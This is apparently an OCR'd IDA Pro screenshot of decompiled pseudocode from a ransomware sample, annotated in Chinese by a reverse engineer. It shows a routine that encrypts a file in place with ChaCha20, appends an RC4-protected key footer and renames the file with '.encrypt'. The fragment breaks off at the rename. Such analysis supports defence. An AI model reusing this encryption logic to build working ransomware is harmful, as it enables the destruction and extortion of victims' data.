 Data Unexplored External symbol Lumina function
IDA View-A Pseudocode-C Pseudocode-B Pseudocode-A Hex View-1
18 memset(Buffer, 0, sizeof(Buffer));
19 memset(v13, 0, sizeof(v13));
20 memset(v15, 0, sizeof(v15));
21 memset(Src, 0, sizeof(Src));
22 NumberOfBytesRead = 0;
23 NumberOfBytesWritten = 0;
24 liDistanceToMove.QuadPart = 0i64;
25 NewFilePointer.QuadPart = 0i64;
26 v3 = 1;
27 if ( sub_401580(lpFileName) || sub_4016A0(lpFileName) )
28 return 0;
29 hFile = CreateFileW(lpFileName, 0xC0000000, 0, 0, 3u, 0, 0);
30 if ( hFile == (HANDLE)-1 )
31 return 0;
32 sub_4018A0((int)v13, 0x20u); // 初始化
33 sub_4018A0((int)v15, 0xCu);
34 sub_4018A0((int)Src, 0x10u);
35 while ( 1 )
36 {
37 if ( !ReadFile(hFile, Buffer, 0x1000u, &NumberOfBytesRead, 0) )// 读取文件字节进入缓冲区
38 {
39 v3 = 0;
40 goto LABEL_12;
41 }
42 liDistanceToMove.QuadPart -= NumberOfBytesRead;
43 SetFilePointerEx(hFile, liDistanceToMove, &NewFilePointer, 1u);
44 liDistanceToMove.QuadPart = 0i64;
45 sub_401460((int)v13, 1, (int)v15, (int)Buffer, (int)Buffer, NumberOfBytesRead);// chacha20流加密
46 if ( !WriteFile(hFile, Buffer, NumberOfBytesRead, &NumberOfBytesWritten, 0) )
47 break;
48 if ( NumberOfBytesRead != 4096 )
49 goto LABEL_12;
50 }
51 v3 = 0;
52 LABEL_12:
53 if ( v3 )
54 {
55 memset(Destination, 0, sizeof(Destination));
56 wcscpy_s(Destination, 0x104u, lpFileName);
57 wcscat_s(Destination, 0x104u, L".encrypt");
58 sub_401D60(v5, (int)Src, 16); // rc4加密
59 sub_401E40(v5, (int)v13, 32);
60 sub_401E40(v5, (int)v15, 12);
61 memset(v6, 0, 0x5Au);
62 v2 = strlen("This file has been encrypted");
63 memmove(v6, "This file has been encrypted", v2);
64 memmove(&v6[30], Src, 0x10u);
65 memmove(&v6[46], v13, 0x20u);
66 memmove(&v6[78], v15, 0xCu);
67 WriteFile(hFile, v6, 0x5Au, &NumberOfBytesWritten, 0);
68 CloseHandle(hFile);
69 MoveFileW(lpFileName, Destination);